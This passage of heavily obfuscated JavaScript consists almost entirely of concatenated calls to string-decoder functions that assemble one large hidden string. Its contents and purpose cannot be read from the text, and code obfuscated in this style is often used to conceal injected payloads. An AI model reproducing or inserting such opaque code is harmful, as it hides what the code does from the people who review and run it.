A7',0xa70,0xa27)+bF('slSv',0x5b2,0x551,0x767,0x4f9)+bI('V3C5',-0x237,-0x2a7,-0xca,-0x81)+bF('Zo$^',0x7ea,0x3b3,0x158,0x44b)+bI('B1f#',0x2a2,0x18c,0x2c3,0x536)+bJ(0xad7,0xde3,'iSZV',0xf74,0xc44)+br(0x842,'PQ$*',0x60d,0x4c4,0x7f3)+bI('U7^X',0x398,-0x227,-0x42,-0x251)+bI('dEBv',-0x47c,-0x2bf,-0x6d,-0x2e5)+bF('B1f#',0x679,0x606,0x718,0x832)+bI('GdbR',-0x14c,-0x13e,-0x159,-0x13b)+bF('U7^X',-0x56f,-0x1df,-0x609,-0x12e)+br(0xce4,'4sa9',0xdcc,0xce1,0xa25)+bB('zZgI',0x697,0x56a,0x429,0x6f0)+bJ(0x74e,0x74b,'rGAq',0x554,0x4fc)+bB('Q^tP',-0x89,0x31b,0x314,0x49)+bB('53k!',0x524,0x72b,0x578,0x6c2)+bF('Bc!L',0x338,0x13b,0x22f,0x380)+bF('rObE',0x84c,0x5f4,0x5f4,0x989)+bF('&Zdk',0x369,0x82,0x370,0x452)+bI('*5]w',-0x27c,-0x4f4,-0x268,-0x3b3)+bJ(0x5f5,0xb49,'#5&z',0x92f,0x89d)+bB('Ur%O',0x54d,-0xf5,0x19e,0x4e5)+bJ(0xd73,0xaa8,'wLZT',0x92a,0xbbc)+bB('b1du',0x20f,0x1e5,0x106,0x3c3)+bJ(0x5f2,0x911,'*5]w',0x8aa,0x6a9)+bF('RaZu',-0x1cc,-0x37,0x286,0x10)+bF('JEyH',-0x15c,0x2da,0x80,-0x10e)+br(0xa80,'uTuK',0xb5a,0x698,0x9d7)+br(0x45f,'&Zdk',0xb6a,0x696,0x771)+bJ(0x97b,0xbcb,'wz!B',0xc35,0x8a1)+bB('iSZV',0x203,0x38b,0x201,-0xc6)+bB('XvyJ',0x4be,0x146,0x9b,-0x55)+br(0x341,'lfbQ',0x2f4,0x5e1,0x5a2)+br(0x47e,'b1du',0x7bf,0xc10,0x7d3)+br(0x660,'Ur%O',0xa77,0x903,0x8f0)+bF('b#X3',0x584,0x53a,0x4df,0x278)+bF('rGAq',0x398,0x341,0x6f6,0x498)+br(0x808,'xAA7',0xc5e,0xbd8,0xbfe)+bI('b#X3',0x782,0x292,0x429,0x839)+bI('UyeW',0x1d9,-0x4c,0x1e8,-0x182)+bF('4l&v',0x15a,0xbb,0x1f2,-0x266)+bJ(0xaee,0xc04,'7BqW',0x7c3,0x865)+bF('4sa9',0x1f1,0x464,0x31b,0x648)+bF('o8fu',0x5c6,0x37d,-0xa3,0x710)+bF('dEBv',0x4f7,0x5c3,0x402,0x75e)+bB('DwV$',0x644,0x52f,0x4ff,0x67b)+bI('dzx(',0x3ec,0x5cc,0x39f,0x6cc)+bF('4sa9',-0x19,0x56,0xc6,0x9e)+bI('#c8I',0x83a,0x101,0x498,0x2e5)+bI('iSZV',0x1f3,0x1a8,-0x57,-0x1b1)+bJ(0xd4d,0xb36,'&laW',0xd65,0xb94)+bF('*5]w',-0x9d,0x85,0x2f0,0x28e)+bF('DwV$',0x150,0x1be,-0x97,-0x40)+bJ(0x1f2,0x778,'wLZT',0x468,0x4d0)+bI('DwV$',0x1f0,-0xed,0x11f,-0x25f)+bF('rObE',-0x333,-0x50,0x1fa,0x3e8)+bI('SQcF',0x56,0x18a,0x40b,0x54a)+bI('$G*t',-0x1e7,0x0,-0x270,-0x4a)+bB('!p#I',0x26a,-0x5ab,-0x17c,-0x1a8)+bI('RaZu',0x7b,-0x505,-0x219,-0xee)+bI('wLZT',-0xe7,-0x2ac,-0x2b2,-0x65e)+bB('JEyH',-0x20c,-0x282,-0x1ae,-0x337)+bI('Zo$^',-0x502,-0x4a8,-0x316,-0x2ee)+bF('rGAq',0x567,0x165,0x497,0x513)+bJ(0xf0e,0xded,'xAA7',0xe3b,0xaed)+bF('MS3(',0x40,0x2b,0x437,-0x3ae)+br(0xcf3,'SQcF',0x1030,0x105b,0xc7b)+bB('JEyH',0xf9,0x8cb,0x4c0,0x21f)+bB('b#X3',0x270,0x22c,-0x1d0,-0x395)+br(0x5fb,'o8fu',0x679,0x902,0x8bb)+bF('Bc!L',0x3a4,0x644,0x931,0x43c)+bB('Bc!L',-0x531,0x269,-0x155,-0x479)+br(0x950,'GdbR',0x652,0xa52,0x787)+bB('V3C5',0x818,0x7e6,0x44b,0x810)+bJ(0xc22,0xd5a,'#5&z',0xc2e,0xbb6)+bF('h]UZ',-0x37f,0xa4,-0x338,-0xb6)+br(0xa2e,'GdbR',0xda1,0xb66,0xb9b)+bF('&Zdk',-0x503,-0x10a,-0x122,-0x345)+bF('Bc!L',0x908,0x52b,0x2a6,0x3c3)+bB('xAA7',-0x1a4,0x3d,-0x169,0x15d)+bB('Bc!L',0x806,0x66e,0x46b,0x563)+bB('wLZT',0x1b9,0x1e4,0xa4,-0x31a)+bJ(0x680,0x5d6,'iSZV',0x563,0x975)+bF('53k!',0x38c,0x645,0x3bd,0x3bd)+bF('&laW',-0x1bd,0x15d,0x399,-0x1a6)+bJ(0x3c5,0x3cd,'#c8I',0x830,0x699)+bI('oE2K',0x642,0x612,0x513,0x571)+br(0xc23,'&laW',0xcf4,0x80d,0x963)+bI('&Zdk',0x393,0x429,0x523,0x40a)+bJ(0x46d,0xb54,'l%Zc',0x6f5,0x75c)+bI('B1f#',0x244,0x510,0x4dc,0x379)+bJ(0xa81,0xa69,'iom*',0x8d1,0x817)+bJ(0x682,0x393,'U7^X',0x4a1,0x5df)+br(0x82c,'&Zdk',0x66c,0x142,0x4a1)+bF('7BqW',0x313,0x74,-0x2c,-0x28f)+bF('$G*t',0x9e4,0x65c,0x3ff,0x4da)+bJ(0x5b6,0xad7,'Q^tP',0x67d,0x73c)+bI('xAA7',0x112,-0x3e,0x207,-0x1a5)+bI('o8fu',0x5c4,0x66a,0x4c2,0x7a5)+bB('V3C5',-0x31c,-0x1b1,-0x56,-0x159)+bJ(0xd20,0x8bf,'RaZu',0x5c3,0x94b)+br(0x6b3,'V3C5',0x9bf,0x56f,0x7d1)+br(0x7ab,'sSwd',0xc21,0xaf3,0x914)+bJ(0x8de,0xc27,'7BqW',0x9b7,0x7f7)+bF('4l&v',0x533,0x1f1,0x5ee,0x3ae)+bJ(0x6a1,0x501,'Ur%O',0x818,0x746)+br(0xcdc,'slSv',0x61c,0x65a,0xa2c)+br(0xe32,'U7^X',0x932,0x713,0x9f2)+br(0x6d5,'4l&v',0xd31,0xc50,0x96f)+bB('JEyH',-0x290,-0x382,0xd,0x38b)+bF('4l&v',0x74f,0x42e,0x34e,0x858)+bI('4l&v',-0x4a5,-0x279,-0x168,-0x180)+bI('oE2K',-0x17c,-0x36b,-0x24f,-0x608)+bI('7BqW',0x392,0x19c,-0x65,-0x36)+bI('Ur%O',-0x262,0x53b,0xf6,0x256)+bF('53k!',-0x2fc,-0x81,-0x495,-0x252)+bB('7BqW',0x5fe,0x2f9,0x4b4,0x872)+bF('7BqW',-0x33f,0x1c,0x114,0x43f)+bJ(0x4c2,0x2a1,'PQ$*',0x982,0x62a)+bF('#c8I',0x7b7,0x4ba,0x422,0x4ec)+bB('wz!B',0x6d2,0x617,0x5a9,0x6d0)+bI('zZgI',0x401,0x4cf,0x437,0xd5)+br(0x4fa,'JEyH',0x388,0x8b9,0x62f)+bJ(0x6c6,0x811,'b#X3',0x2ac,0x5c4)+bF('Q^tP',0x275,0x584,0x1bf,0x1b8)+bB('JEyH',0x48,0x6f6,0x489,0x56a)+bJ(0x548,0x512,'sSwd',0x2e1,0x491)+bB('dzx(',0x394,0x533,0x4f1,0x832)+bJ(0x956,0xad2,'&Zdk',0xe6e,0xa63)+bF('!p#I',0x6cd,0x3d7,0x330,0x80f)+bF('U7^X',0x108,0x446,0x2cc,0x3db)+bJ(0x8a6,0xcac,'lfbQ',0xc15,0xbbe)+bF('53k!',0x82e,0x433,0x857,0x5df)+bI('wLZT',0xb9,-0x2ba,-0x160,-0x287)+bF('Ur%O',0x8f,-0xc5,-0x1ba,-0x35f)+br(0xf50,'*5]w',0xda7,0xc9b,0xc07)+bB('wLZT',0x2f5,-0x2ba,-0xa7,0x2a)+bB('Ur%O',0x8f0,0x850,0x4b8,0x53d)+bF('JEyH',0x24b,0x236,-0x5d,0x8b)+bI('4l&v',-0x1ae,0x52,0x1f0,0x1ba)+bB('*5]w',0x9e,0x659,0x217,0x37c)+bI('4l&v',-0xd7,-0x3f5,-0x3,-0x2e1)+bJ(0xdcc,0xd56,'oE2K',0xfa7,0xbe2)+bJ(0x2e1,0x80a,'Zo$^',0x39f,0x51a)+br(0xbcc,'slSv',0x744,0x624,0x8fb)+bI('Q^tP',0x3ce,0x3a8,0x1b7,0x4b3)+bI('xAA7',0x693,0x3b2,0x46a,0x455)+bI('Zo$^',-0xb1,-0x52,-0x110,-0x459)+bJ(0xa77,0xd19,'wz!B',0xb22,0xc91)+bF('zZgI',0x2c,-0x21e,-0xfa,0x9c)+bB('V3C5',0x9,-0x22f,-0xd4,-0x483)+br(0xb91,'U7^X',0xbb4,0xb11,0xb2d)+bB('xAA7',0x577,0x7a4,0x641,0x649)+bI('UyeW',-0x30,-0x554,-0x155,-0x43d)+bB('l%Zc',0x257,-0x9f,0x1d3,0x259)+bF('xAA7',0x426,0x2a,0x25e,-0xaf)+bJ(0xb08,0x698,'#c8I',0x3c6,0x7a6)+br(0x8ed,'DwV$',0xa4b,0xeda,0xbfa)+bI('4sa9',-0x217,-0x625,-0x240,0x5c)+bB('GdbR',0x249,0x336,0x2ea,0x56f)+br(0x8f6,'h]UZ',0x2bf,0x9bf,0x604)+br(0x57a,'RaZu',0x6f7,0x345,0x5f8)+bB('wLZT',0x2f2,-0x121,0x258,0x30f)+bB('$G*t',0x25,0xe,0x1c9,0x54d)+bJ(0x1063,0x822,'U7^X',0xddf,0xc18)+br(0x61d,'#c8I',0xb64,0x4b4,0x802)+bF('PQ$*',0x8c3,0x5b8,0x433,0x875)+bJ(0x679,0xa6c,'h]UZ',0x4cb,0x80c)+bI('53k!',0x170,0xfb,-0x2c9,0x10a)+bB('Ur%O',-0x5bf,-0x5a1,-0x1ca,-0x3b6)+bF('@&%1',0x1b1,0x270,-0x67,0x41a)+bB('B1f#',0x81c,0x6f5,0x560,0x960)+bJ(0x774,0x9b2,'Bc!L',0x866,0x57c)+bB('wLZT',-0x2f0,0x246,0x10,-0x2e6)+bI('7BqW',-0x119,-0x35f,0x8c,-0x249)+bI('PQ$*',0x1ae,-0x397,-0x16e,0x4f)+bB('We$)',0x145,0x100,0x457,0x592)+bJ(0xbcd,0x7c5,'Zo$^',0x803,0x90a)+bI('7BqW',-0x445,-0x49a,-0x16b,-0x6a)+br(0xcb6,'JEyH',0xe78,0x85d,0xafe)+br(0x60d,'Zo$^',0xa34,0x819,0x7ce)+bI('#c8I',0x2be,-0x196,-0x61,0x399)+bF('h]UZ',0x447,0x297,-0x3a,0x190)+bJ(0x678,0xe2a,'&laW',0x7fe,0xa78)+br(0x328,'V3C5',0x12b,0x75,0x4a6)+bF('@&%1',0x6d3,0x430,0x582,0x3c5)+bF('JEyH',0x552,0x10d,0x2db,-0x22f)+bI('dzx(',0x330,0x449,0x318,0x29d)+bB('XvyJ',-0xa2,-0x2b1,0x7d,0xe6)+bB('#5&z',0x7f2,0x4f6,0x546,0x5c3)+bB('l%Zc',0x564,0x60e,0x3d9,0x5ef)+bJ(0xb08,0x9bb,'U7^X',0x5a1,0x822)+bJ(0x52e,0x2c8,'DwV$',0x763,0x6d7)+bJ(0x672,0xc14,'53k!',0xb9c,0x7df))+(bI('GdbR',-0x1ec,0x4b,-0x19,-0xf6)+bF('4sa9',-0xef,0xc2,0x176,-0x2dc)+br(0xca6,'!p#I',0x4ac,0x63f,0x896)+bB('53k!',-0x16b,-0x41,0x7b,0x99)+bJ(0xfe3,0x86f,'MS3(',0xeb5,0xbfe)+bB('RaZu',0x7f1,0x650,0x3a4,0x7cc)+br(0x3e4,'o8fu',0x7f8,0x610,0x5c0)+bB('SQcF',0x7d7,0x235,0x488,0x29b)+br(0x845,'PQ$*',0xca4,0xb9b,0xc1d)+br(0x241,'4sa9',0x7a3,0x468,0x5de)+bI('Q^tP',0x17a,-0x196,-0x202,-0x559)+br(0xc20,'PQ$*',0x6af,0x97a,0x839)+bB('iSZV',0x232,0x50,0x325,-0x15)+bJ(0x9e5,0x6b0,'XvyJ',0x946,0xa74)+bI('$G*t',0x854,0x41,0x422,0x191)+bF('uTuK',0x14e,0x2b4,0x586,0x5c3)+bI('@&%1',-0x3a8,-0x52f,-0x2f2,-0x2c1)+bJ(0x9d2,0x573,'h]UZ',0x6b9,0x984)+bI('oE2K',-0x66,0x1bf,0xc3,0x24b)+bJ(0xad9,0xea2,'XvyJ',0xd50,0xaa9)+br(0x761,'Ur%O',0xa96,0x6fb,0x6bd)+bF('MS3(',0x7a,0x438,0x4ad,0x352)+br(0x877,'wz!B',0xb82,0xbb1,0x7ed)+br(0xb9c,'U7^X',0x60b,0x6de,0x9e2)+bJ(0xa82,0x9b2,'U7^X',0xe0a,0xae0)+br(0x33f,'Bc!L',0x9da,0x482,0x62e)+br(0xc77,'XvyJ',0x9d5,0xc7e,0xbcb)+bF('&Zdk',0x3cf,0x4f6,0x14a,0x31e)+bI('uTuK',0x676,0xa9,0x47a,0x623)+bI('b1du',-0x24c,-0x461,-0x166,-0x105)+bI('rObE',0x49c,0x2ab,0x34c,0x438)+bJ(0x94b,0xc9a,'7BqW',0xf45,0xc36)+br(0xb12,'MS3(',0x9e0,0x9ed,0xb47)+br(0x93e,'slSv',0xc31,0xfb9,0xcc0)+bF('lfbQ',-0xb1,-0x14f,0x211,0x285)+bB('UyeW',-0x25,0x29c,-0x18f,0x276)+bF('Ur%O',-0x1cb,0x89,-0x13,0x451)+bI('RaZu',-0x2b4,-0x335,-0x3d,0x3d)+bB('4sa9',0x19a,0x1f,0x276,0x417)+bI('&Zdk',0x3cf,0x4d3,0x299,0x171)+bB('dEBv',0x50d,0x7e,0x167,-0x26b)+bF('Zo$^',0x497,0x590,0x9bd,0x783)+bJ(0xf1d,0x6f9,'wz!B',0x91a,0xaf6)+bI('iSZV',0x7a1,0x174,0x54e,0x67e)+bF('U7^X',0x4be,0x92,0x32c,0x26a)+bJ(0xd19,0xb60,'&laW',0xe45,0xb29)+br(0x3f9,'sSwd',0x3ee,0x1ce,0x592)+bJ(0x9a9,0x983,'wLZT',0x8fe,0x7d4)+bI('DwV$',0x14d,-0x2b5,-0x277,-0x54b)+br(0xb70,'iSZV',0x9a6,0xb0b,0xb60)+br(0x477,'dEBv',0xa71,0x9ee,0x64a)+bJ(0x8dc,0x1cc,'JEyH',0x11f,0x55c)+br(0xe7d,'#c8I',0xc57,0x9fa,0xce1)+br(0x79b,'dEBv',0x91e,0xee9,0xab1)+bF('$G*t',0x3ec,0x224,0x4d,-0xd1)+bF('PQ$*',0x8cd,0x66c,0x42f,0x689)+bF('iSZV',0x6ec,0x3d0,0x58a,0x7b8)+bI('We$)',0x2c5,0xf1,0x3e8,-0x31)+bJ(0xd56,0x5f2,'53k!',0x62a,0x92e)+bF('o8fu',0x6c3,0x490,0x4ce,0x47)+br(0xc27,'lfbQ',0xc53,0x1092,0xcc9)+bI('UyeW',0x411,0x20,0x1c2,0x3ba)+bF('7BqW',0x5b0,0x36d,0x600,0x51)+br(0x95a,'h]UZ',0x76e,0xa17,0x788)+bJ(0x75a,0x707,'rObE',0xae0,0xa80)+bF('MS3(',-0x224,-0x15c,-0x2f3,-0x2d3)+bI('V3C5',0x218,0x184,0x304,0x630)+bI('uTuK',-0xc4,-0x5d4,-0x2ca,-0x20a)+bJ(0x6b9,0xbcb,'dzx(',0x915,0x877)+bB('iom*',0x73,0x60d,0x390,0x325)+bB('DwV$',0x405,0x952,0x62a,0x8d7)+bB('Q^tP',0x37c,-0x2c4,0xf5,-0x2e6)+bJ(0x924,0xd15,'4l&v',0xe5b,0xad8)+br(0x6f6,'o8fu',0x71d,0x516,0x6da)+bI('RaZu',0x75a,0x49c,0x44b,0x624)+br(0x17f,'DwV$',0x344,0x7a7,0x4a8)+bJ(0x4f4,0x8df,'#c8I',0x8aa,0x6a7)+bB('$G*t',-0x24b,-0x112,-0x1b3,-0xd1)+bJ(0x5e1,0x90a,'@&%1',0xbd1,0x916)+bB('dzx(',0x1c2,0x17c,-0x24b,-0x6)+bF('!p#I',-0xa8,0xa7,0x3b6,-0x9c)+bB('uTuK',0x907,0x4fc,0x63e,0x522)+bI('GdbR',-0x24b,-0x1dd,-0x293,-0x514)+bI('sfwT',-0x1a8,0x28b,0x1b6,0x4c6)+bJ(0x7a1,0x945,'iom*',0x8e2,0x5f3)+br(0x218,'uTuK',0x777,0x5d4,0x62d)+br(0x8c6,'oE2K',0x17c,0xde,0x4e8)+br(0x4c3,'uTuK',0x2b6,0x828,0x4b2)+bB('DwV$',0x326,0x51e,0x34e,0x63b)+bI('xAA7',-0x50c,-0x166,-0x2b6,-0x4e7)+bF('53k!',0x175,-0x186,0x233,0x176)+bB('xAA7',-0x3b3,-0x3be,-0x66,0xce)+bF('4l&v',0x35a,0x620,0x541,0x7e6)+bJ(0xe17,0xa33,'RaZu',0xd76,0x9f0)+bJ(0xbd7,0x8d1,'wz!B',0xbe0,0xb3c)+br(0x423,'V3C5',0x86b,0x4e9,0x60f)+bB('4sa9',-0x2a1,-0x4b8,-0x75,-0x3c2)+bJ(0xde4,0xb6b,'4l&v',0xd75,0xcb2)+br(0x49c,'wLZT',0x44c,0x415,0x6b8)+bB('UyeW',0x243,0x74e,0x32c,0x613)+br(0x808,'XvyJ',0x886,0xb0d,0x6de)+bB('MS3(',-0x48a,-0x2d1,-0x86,0x133)+bJ(0x68f,0x8a4,'Q^tP',0x71d,0x91f)+bB('sfwT',0x3fe,0x18c,0x31d,0x7e)+bF('!p#I',-0x507,-0x100,-0x212,-0xa4)+bI('XvyJ',-0x1fc,-0x2a3,-0x1,-0x2b6)+bI('#5&z',-0x78,-0x3e8,-0x1dc,-0x25b)+bJ(0x5a8,0x70e,'oE2K',0x81a,0x5c6)+bB('iom*',0xf8,-0x401,-0x1e2,-0x2e1)+bF('U7^X',0x6c,0x152,0x1fc,0x34f)+bJ(0xabc,0xc4b,'*5]w',0x5a5,0x81c)+br(0xb49,'GdbR',0xd06,0x93c,0xc68)+bB('UyeW',0x368,-0x260,-0xdc,0x31e)+br(0x4eb,'iom*',0x8b6,0x818,0x824)+bB('wz!B',0x27b,-0x365,-0x96,-0x420)+bF('rObE',0x123,0x112,0x50,0x483)+bI('GdbR',-0x476,-0xd8,-0x1e1,-0x4f7)+bB('7BqW',0x4d8,0x946,0x5f3,0x724)+bI('PQ$*',0x6ae,0x6ae,0x26b,-0x141)+bI('DwV$',-0x626,-0x6db,-0x2f7,-0x11)+bB('*5]w',0xf1,-0x146,0x103,0x28c)+bJ(0x998,0x940,'dEBv',0x644,0x79a)+bI('We$)',0x4d5,0x7d,0x232,-0xd)+bJ(0x287,0x547,'SQcF',0x9db,0x679)+bF('dzx(',-0x1e2,0x1b,0x456,0x8a)+br(0x7ec,'b#X3',0x7c7,0x60a,0xa17)+bF('DwV$',0x650,0x222,0x3f3,0x204)+bF('dzx(',0x306,0x4b,0x2b1,-0x116)+br(0x381,'#5&z',0x986,0x96f,0x635)+bF('rGAq',0x195,-0x226,-0x1f7,0x1cb)+bB('dEBv',0x36d,0x416,0x31c,0x1e6)+bF('iSZV',0x217,0x21a,0x61a,0x10f)+br(0xec1,'dEBv',0xd40,0xdc5,0xc76)+bB('SQcF',0x27f,0x2a0,-0x8e,-0x3f0)+bJ(0x962,0xa70,'PQ$*',0x875,0x8d8)+bI('slSv',0x30e,0x20c,0x30d,0x344)+bI('RaZu',-0x1d1,-0x33a,0x8e,-0x60)+bB('Zo$^',0x24c,0x138,0x2be,0x4bf)+br(0x328,'rGAq',0x77c,0x264,0x653)+bJ(0x549,0xcbe,'dzx(',0xc16,0x8e2)+bF('wz!B',0x47e,0x37f,0x5b0,-0xc1)+br(0xbb3,'&laW',0xb68,0x3e9,0x823)+bI('lfbQ',0x162,-0x169,-0x46,-0x163)+bI('DwV$',0x2f1,-0x22,-0xaa,0x2b1)+br(0x679,'uTuK',0xe96,0x82a,0xaa4)+bB('!p#I',-0x23e,0x2bd,0x2,-0x243)+bJ(0x531,0xd1d,'rObE',0x779,0x944)+bF('We$)',-0x2d,-0x58,0xe8,-0x491)+bJ(0xb94,0x88a,'iSZV',0xd0a,0xc55)+bJ(0x7fa,0xca5,'*5]w',0x7ec,0x902)+bI('uTuK',0x190,0x16e,0x1b5,-0x245)+bJ(0x5f2,0x4f0,'#c8I',0x2a8,0x45a)+bF('dzx(',-0x44,0x1d6,0x3b4,-0xc1)+bB('rGAq',0x30b,0x629,0x20d,0x14e)+bJ(0x712,0x481,'JEyH',0x83f,0x896)+bJ(0x89a,0x702,'wz!B',0x672,0x775)+bJ(0x378,0x981,'Q^tP',0xa37,0x728)+br(0xb91,'MS3(',0x7d1,0x89e,0xbc5)+bJ(0xadf,0x3a7,'53k!',0x9a8,0x6d8)+bB('4sa9',0x3a5,0x664,0x446,0x623)+bB('o8fu',0x5c5,-0x1c,0x37d,0x545)+bJ(0x73c,0xbb5,'GdbR',0x670,0xab3)+bJ(0x8ad,0x83b,'b#X3',0x714,0x643)+bB('slSv',0x25a,0x7f2,0x510,0x897)+bJ(0xda1,0x757,'iom*',0xe70,0xa37)+bI('Zo$^',0x11d,0x9e,0x44c,0x659)+bJ(0x172,0x14c,'&laW',0x262,0x47a)+bB('*5]w',-0x1f9,0x2aa,-0xac,0x2f7)+bB('b#X3',-0x10c,0x267,0x23f,-0xbe)+bF('JEyH',0x231,0x571,0x6a3,0x7cd)+bB('#5&z',0x451,0x12,0x26a,-0x93)+br(0xea9,'&laW',0xa0f,0xb3c,0xb1a)+bJ(0x1d0,0x70e,'$G*t',0x35,0x452)+bJ(0x9d5,0xea6,'Bc!L',0xd43,0xb03)+bI('wLZT',0x8b,-0x147,0xa3,-0x24c)+br(0x721,'iom*',0x7f2,0x2b1,0x5ba)+bB('&Zdk',0x1eb,0x16f,0x153,0x20)+bI('iSZV',0x3ff,0x695,0x4f2,0x646)+br(0x691,'&laW',0x622,0x695,0x983)+bI('h]UZ',-0xa3,0x2e8,0x37d,-0x3b)+bF('$G*t',0x605,0x4a0,0x1c4,0x453)+bI('Ur%O',0x23,0x12b,0xf1,0x15f)+bB('oE2K',0x26f,-0x362,-0x23,-0x40d)+bI('4sa9',0x3d4,-0x28f,0x115,0xf6)+br(0x1029,'&laW',0xb1f,0xf58,0xc4a)+bI('Q^tP',0x2bf,-0x3e7,-0x11,-0x1c7)+bB('dEBv',0x282,-0x12c,-0x117,0xfc)+bF('oE2K',0x209,0x53d,0x26d,0x2b0)+bB('uTuK',-0x105,0x1b0,-0x10f,-0x85)+br(0x470,'oE2K',0x7fd,0x79d,0x5b6)+bF('GdbR',0x4db,0x503,0x473,0x195)+bI('B1f#',-0x2e4,-0x1a2,-0x151,0x2e6)+bB('GdbR',-0x2eb,-0x2f3,-0x10,0x8)+bF('XvyJ',0x2d3,0x34b,0x768,0xfe)+br(0x7a4,'oE2K',0xa6f,0xafa,0x70f)+bB('Bc!L',0x259,0x32d,0x597,0x60e)+bJ(0x642,0x670,'!p#I',0x757,0x6cd)+br(0x8a8,'wz!B',0xc16,0x781,0xa61)+br(0xa3b,'&laW',0xe43,0x989,0xa0f)+bI('h]UZ',-0x613,-0x1d6,-0x213,-0x4b3))+(br(0x736,'dEBv',0x613,0x7c9,0x552)+bI('XvyJ',0x353,0x43b,0x426,0x39b)+br(0x81b,'!p#I',0x5a5,0xc55,0x84c)+bI('iSZV',0x8b6,0x2e9,0x4f1,0x902)+bI('JEyH',0x509,0x48f,0x140,-0x144)+bJ(0x375,0x57b,'o8fu',0x553,0x65c)+bF('dEBv',0x406,0x229,0x505,0xbc)+bJ(0x5a4,0x5bd,'sfwT',0xa08,0x890)+bI('U7^X',0x41,-0x50,0x3bc,0x252)+bJ(0x858,0xa82,'We$)',0xb34,0xc1c)+br(0x92c,'h]UZ',0xb46,0x3a0,0x744)+bB('RaZu',0x487,0x1cf,0x56d,0x739)+bJ(0xdcc,0xa55,'V3C5',0x984,0xafc)+bB('UyeW',0x159,-0x430,-0x19,-0x443)+bI('7BqW',0xda,0x1ec,0x300,0xc5)+bJ(0x97b,0x907,'UyeW',0xbd3,0xa9c)+br(0x61d,'JEyH',0x43a,0xbf0,0x7be)+bB('PQ$*',-0x161,0x347,-0xba,0x70)+bB('h]UZ',0x39b,0x3b7,-0x4f,0x136)+bB('o8fu',0x174,0x565,0x444,0x201)+bJ(0x779,0xab8,'slSv',0xd61,0xb37)+bB('zZgI',0x782,0x327,0x632,0x6f5)+br(0x1c1,'RaZu',0x269,0x5c3,0x55f)+bB('XvyJ',0x334,-0x5a,-0xf6,-0x4c5)+bJ(0x5e0,0x934,'B1f#',0x9e1,0x758)+bJ(0x7d9,0xa06,'iom*',0x77d,0xae7)+bF('b#X3',-0x227,-0x61,0xf8,-0x364)+bI('@&%1',-0x318,0x334,-0x10,-0x3c3)+bI('dzx(',0x286,0x128,0x242,0x3b5)+bB('53k!',0xe4,0x731,0x464,0x68d)+bF('XvyJ',0x43b,0x359,0x66,0x16b)+bB('h]UZ',0x216,-0x3e7,0x48,-0x50)+bJ(0x963,0x88e,'zZgI',0xb23,0x9e6)+bJ(0xb92,0x8ba,'7BqW',0xbc9,0xa33)+bF('XvyJ',-0x29d,0x4d,0x386,0xce)+bF('4l&v',0x743,0x30a,0x53c,0x1d4)+bF('PQ$*',0x99b,0x5c7,0x54e,0x6b7)+bB('JEyH',0x47f,0x613,0x386,0x692)+bF('7BqW',0x7b3,0x4eb,0xe9,0x81f)+bJ(0x961,0x7f5,'oE2K',0x4e7,0x8d2)+bB('rGAq',0x97,0x342,0x351,0x248)+bI('We$)',0x5a1,0x544,0x192,0x4f4)+bB('b1du',-0x563,-0x470,-0x17b,-0x50d)+br(0xbe2,'oE2K',0x96d,0x674,0x9d3)+bF('iSZV',-0x30e,-0x15e,0x29b,0x182)+bJ(0x5a0,0x490,'&Zdk',0x748,0x4db)+br(0xd59,'7BqW',0xa6c,0xb9c,0x938)+bF('wz!B',0x433,-0x10,0x1fd,-0x82)+bB('b1du',0x64,0x2d5,0x2cf,0x29b)+bJ(0x565,0x317,'xAA7',0x1a7,0x5aa)+bF('sfwT',0x48b,0x447,0x17a,0x72c)+br(0x8a9,'B1f#',0x168,0x481,0x504)+bI('#c8I',-0x6db,0xeb,-0x2c8,-0x555)+bJ(0x5b2,0x6c0,'We$)',0x1cc,0x487)+bF('xAA7',0x26,0x46f,0x47d,0x73f)+br(0x5fb,'4l&v',0x480,0x150,0x4d7)+bI('wLZT',0x135,0xd1,-0xb6,0x326)+bJ(0x967,0xd4b,'GdbR',0x713,0xa9f)+bF('*5]w',0x51e,0xf9,-0x1fb,0x379)+bB('sSwd',-0x2ab,-0x2ea,-0x45,0xe5)+bJ(0xa87,0xb39,'We$)',0xbd3,0xb55)+bB('wLZT',0x4d,0x198,-0xa0,0x34a)+br(0x469,'l%Zc',0x48c,0x461,0x528)+bB('b#X3',0x617,0x7c6,0x5cb,0x235)+bF('o8fu',0x291,0x64d,0x6aa,0x8b3)+br(0x700,'&Zdk',0xbff,0xbd4,0xa53)+bJ(0x70b,0xd26,'sfwT',0xacb,0x9fb)+br(0x549,'7BqW',0x794,0x58d,0x611)+bJ(0x922,0x6dc,'PQ$*',0x926,0x56d)+bF('JEyH',0x601,0x470,0x59e,0x15e)+bF('lfbQ',0x325,0x86,0x363,0x3b)+bI('&Zdk',0x290,0x55c,0x1ba,-0x1f1)+bJ(0xde8,0x955,'Ur%O',0x99b,0xc32)+bJ(0x98d,0x8b8,'XvyJ',0x9b6,0x9fe)+bF('&laW',0x449,0x667,0xa7e,0x78e)+br(0xad5,'Zo$^',0x91e,0x977,0x79c)+bF('Zo$^',0xb4,0x193,0xb8,0x4f4)+bB('Ur%O',0xb6,0x6e7,0x3ee,0x8e)+bI('Q^tP',-0x577,-0x6da,-0x319,-0x280)+bB('zZgI',0xb2,0x23e,-0xf9,-0x1dd)+bB('XvyJ',0x45a,0x1d7,0x5db,0x681)+bF('sSwd',0x1c8,0x51f,0x725,0x931)+bF('rObE',0xf2,0x320,-0xcc,0x6e8)+bI('xAA7',0x105,0x537,0x20f,-0x1a4)+br(0x736,'Ur%O',0x6dd,0xc15,0x7df)+bJ(0x746,0x6d9,'RaZu',0x6a9,0x589)+bB('SQcF',0x258,0x3d7,-0x34,0x360)+bB('l%Zc',-0x509,0x24b,-0x15b,0x29f)+bI('4l&v',0x3fb,0x652,0x335,-0x55)+br(0x371,'UyeW',0x57c,0x8dd,0x5a8)+bB('SQcF',-0xb3,0x25d,-0x192,0x22d)+br(0xc98,'#c8I',0xb27,0xa2e,0xc10)+br(0x1100,'iom*',0xc21,0xaf2,0xcce)+bJ(0x349,0x54e,'B1f#',0x22e,0x43f)+bI('PQ$*',0x30,-0x15d,0x3a,0xc)+br(0xdd4,'b1du',0xe06,0x9d4,0xa23)+br(0x8e4,'#5&z',0x9b6,0xcd5,0xa9c)+bJ(0x469,0x9d9,'Q^tP',0x5d2,0x65f)+bI('Ur%O',0x39,0x326,0x156,-0x281)+bJ(0x5d9,0x507,'Bc!L',0x716,0x927)+bJ(0xd01,0xcd9,'iom*',0x94e,0xa52)+bI('wz!B',-0x1b7,-0x484,-0x2b1,-0x417)+bI('l%Zc',0x93,-0xfc,-0x281,-0x2f5)+bB('PQ$*',-0x35c,-0x67,-0x19e,-0x5d9)+bB('slSv',-0x52,-